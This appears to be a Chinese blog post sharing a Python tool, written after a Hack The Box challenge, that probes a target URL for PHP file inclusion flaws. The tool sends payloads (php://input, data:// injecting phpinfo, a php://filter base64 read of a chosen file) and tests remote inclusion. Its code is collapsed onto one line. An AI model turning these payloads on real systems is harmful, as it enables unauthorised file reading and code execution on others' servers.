python打造文件包含漏洞检测工具
0x00前言:
做Hack the box的题。感觉那个平台得开个VIp
不然得凉。一天只能重置一次。。。mmp
做的那题毒药是文件包含漏洞的题,涉及到了某个工具
看的不错就开发了一个。
0x01代码:
import requests import threading import os import time import sys cookies={} urls=input('Please enter the target:') user=input('Enter the file you want to read:') user2=input('Enter your cookie:') for lie in user2.split(';'): key,value=lie.split('=',1) cookies[key]=value payload='php://input' payload2='data:text/plain,<?php phpinfo();?>%00' payload2s='data:text/plain,<?php phpinfo();?>' payload3='php://filter/read=convert.base64-encode/resource={}'.format(user) error=['404','Not Found','Warning','不存在','找不到','防火墙','安全狗','云锁'] def exploitone(user): headers={'user-agent':'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; AcooBrowser; .NET CLR 1.1.4322; .NET CLR 2.0.50727)'} url=user pocone=url+payload poctwo=url+payload2 pocsan=url+payload3 pocsi=url+payload2s request=requests.get(url=pocone,headers=headers,cookies=cookies) request2=requests.get(url=poctwo,headers=headers,cookies=cookies) request3=requests.get(url=pocsan,headers=headers,cookies=cookies) request4=requests.get(url=pocsi,headers=headers,cookies=cookies) ok=[] for e in error: if request.status_code==200: if e in str(request.text): print('[-]Php://input protocol does not support') else: ok.append('[+]Support php://input protocol Poc:{}'.format(request.url)) if request2.status_code==200: if e in str(request2.text): print('[-]Data:// protocol that does not support%00 truncation') else: ok.append('[+]Data:// protocol that supports%00 truncation Poc2:{}'.format(request2.url)) if request3.status_code==200: if e in str(request3.text): print('[-]Do not support the use of php://filter/read=convert.base64-encode/resource=') else: ok.append('[+]Support php://filter/read=convert.base64-encode/resource= Poc3:{}'.format(request3.url)) if request4.status_code==200: if e in str(request4.text): print('[-]Data:// protocol does not support') else: ok.append('[+]Support with data:// protocol Poc4:{}'.format(request4.url)) if len(ok)>0: v=list(set(ok)) for vv in v: print(vv) exploitone(urls.rstrip()) def exploittwo(): poc='http://www.baidu.com' url=urls.rstrip()+poc headers={'user-agent':'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; AcooBrowser; .NET CLR 1.1.4322; .NET CLR 2.0.50727)'} request2=requests.get(url=url,headers=headers,cookies=cookies) yuan=[] for e in error: if request2.status_code==200: if e in str(request2.text): print('[-]Remote inclusion failure') else: yuan.append('[+]Allow remote inclusion poc:{}'.format(request2.url)) if len(yuan)>0: s=list(set(yuan)) for b in s: print(b) exploittwo()
测试:

思路:
先检测各种协议,然后测试远程包含漏洞
原本还有一个检测路径的,但是跑起来太慢。



